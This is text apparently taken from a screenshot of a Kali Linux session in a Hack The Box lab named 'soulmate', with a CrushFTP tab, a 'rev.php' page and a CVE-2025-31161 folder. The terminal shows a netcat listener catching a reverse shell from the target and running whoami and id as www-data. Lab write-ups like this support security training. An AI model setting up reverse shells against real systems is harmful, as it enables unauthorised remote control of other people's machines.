 CrushFTP - WebInterface
New Private Tab
soulmate.htb/rev.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Search the web
kali@kali: ~/Soulmates/CVE-2025-31161
Session Actions Edit View Help
kali…ktop kali…ktop kali…ktop … kali@kali: ~/…VE-2025-31161 kali@kali: ~/…VE-2025-31161
Screenshot tak
View imag
┌──(kali㉿kali)-[~/Soulmates/CVE-2025-31161]
└─$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.205] from (UNKNOWN) [10.10.11.86] 39092
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
16:49:34 up 9:27, 0 users, load average: 0.00, 0.01, 0.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$